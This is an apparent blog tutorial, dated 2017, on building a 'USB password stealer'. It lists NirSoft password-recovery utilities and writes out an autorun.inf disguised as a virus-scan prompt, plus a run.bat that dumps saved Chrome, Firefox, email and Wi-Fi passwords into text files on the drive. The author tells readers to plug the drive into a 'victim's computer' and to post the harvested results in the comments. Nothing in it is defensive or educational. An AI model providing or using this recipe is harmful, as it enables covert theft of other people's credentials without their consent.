 How to make a USB password Stealer
In this era of corporate hacking, stealing personal details and putting them on sites such as
Pastebin
here is an easy way to backup or steal passwords.


Requirements to make a USB password Stealer -
1. A PC
2. USB drive
3. Internet Connection ( for downloading file )
Before going to start I've listed some tools that will help you in this article. Which you can easily get it here
www.nirsoft.net/
ChromePass
– ChromePass is a small password recovery tool for Windows that allows you to view the user names and passwords stored by Google Chrome Web browser
Password Fox
– PasswordFox is a small
password recovery tool for Windows that allows you to view the user names and passwords stored by Mozilla Firefox Web browser.
Mail PassView
-Recovers the passwords of the email programs( i.e Gmail, yahoo, Outlook Express etc).
WebBrowser PassView
– WebBrowser PassView is a password recovery tool that reveals the passwords stored by the following Web browsers: Internet Explorer (Version 4.0 – 8.0), Mozilla Firefox (All Versions), Google Chrome and Opera. This tool can be used to recover your lost/forgotten password of any Website, including popular Web sites, like Facebook, Yahoo, Google, and Gmail, as long as the password is stored by your Web Browser. After
retrieving your lost passwords, you can save them into text/HTML/CSV/XML file, by using the 'Save Selected Items' option (Ctrl+S).
WirelessKeyView
: -WirelessKeyView recovers all wireless network keys (WEP/WPA) stored in your computer
Steps
–
1. Extract the files you downloaded to your desktop and copy all the .exe files to your USB
2. Create a new file in Notepad and write the following text into it –
[autorun] open=run.bat
ACTION= Scan your device for virus
Save the Notepad as autorun.inf
Now copy the autorun.inf file onto your USB pen drive.
3. Create another Notepad and write the following code on it.
start ChromePass.exe /stext ChromePass.txt
start mailpv.exe /stext mailpv.txt
start WebBrowserPassView.exe /
stext WebBrowserPassView.txt
start WirelessKeyView.exe /stext WirelessKeyView.txt
start PasswordFox.exe /stext passwordfox.txt
save the notepad file as "run.bat".
Copy the run.bat file also to your USB drive.
Now your USB password stealer is ready. Insert it into your victim's computer and then click on the popup Scan your device for a virus when you click on it your USB password stealer will do it's magic and all the passwords saved on the system will be saved in the .txt file.
Have a try and feel free to paste the results in the comments section below.
How to make a USB password Stealer
Reviewed by
Sreehari Anilkumar
on
February 11, 2017
Rating: